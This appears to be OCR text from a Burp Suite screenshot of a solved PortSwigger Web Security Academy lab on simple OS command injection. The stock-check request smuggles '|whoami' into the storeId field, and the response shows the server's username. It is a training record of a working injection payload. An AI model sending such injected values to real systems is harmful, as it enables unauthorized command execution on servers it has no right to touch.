 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
3 × +
Send Cancel < >
Target: https://0ae800240441f8728106c526001500ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae800240441f8728106c526001500ea.web-security-academy.net
3 Cookie: session=LgiW7LEvqRRdAfPKQrMBTDwhPUphfcl3
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae800240441f8728106c526001500ea.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin:
https://0ae800240441f8728106c526001500ea.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=1 |whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-4pnNeT
7
Inspector
Notes
https://0ae800240441f8728106c526001500ea.web-s
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
ty
OS command injection, simple case
Back to lab description
solved the lab! Share your skills!
To Your Door